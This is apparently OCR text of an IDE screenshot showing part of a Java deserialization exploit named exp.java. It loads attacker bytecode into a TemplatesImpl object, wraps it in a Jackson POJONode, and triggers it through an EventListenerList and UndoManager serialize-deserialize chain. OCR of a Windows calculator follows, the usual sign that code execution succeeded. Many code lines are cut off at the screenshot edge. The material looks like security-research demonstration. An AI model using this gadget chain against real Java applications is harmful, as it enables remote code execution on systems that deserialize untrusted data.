 Test.java × exp.java BadAttributeValueExpException.java GetJNIBa
48 // jsonNodes.toString();
49 Templates templatesimpl = new TemplatesImpl();
50
51 byte[] bytecodes = Files.readAllBytes(Paths.get( first: "C:
52 // byte[] bytecodes = Files.readAllBytes(Paths.get("C:\\U
53 // byte[] bytecodes = Repository.lookupClass(Cmdclass.cla
54 setValue(templatesimpl, name: "_name", value: "aaa");
55 setValue(templatesimpl, name: "_bytecodes",new byte[][] {
56 setValue(templatesimpl, name: "_tfactory", new Transform
57 //
58 //
59 POJONode jsonNodes = new POJONode(templatesimpl);
60 EventListenerList list = new EventListenerList();
61 UndoManager manager = new UndoManager();
62 Vector vector = (Vector) getFieldValue(manager, fieldName
63 vector.add(jsonNodes);
64 setValue(list, name: "listenerList", new Object[]{Intern
65 deserial(serial(list));
66
67 //
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/ 0 =